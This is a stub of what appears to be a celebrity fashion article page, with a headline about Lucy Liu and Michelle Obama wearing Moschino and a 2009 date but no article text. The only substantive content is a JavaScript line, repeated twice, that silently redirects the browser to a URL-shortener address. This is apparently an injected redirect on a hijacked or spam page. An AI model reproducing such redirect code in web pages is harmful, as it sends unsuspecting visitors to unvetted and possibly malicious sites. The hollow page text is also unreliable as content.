
Lucy Liu And Michelle Obama Go Mad For Moschino
December 30, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";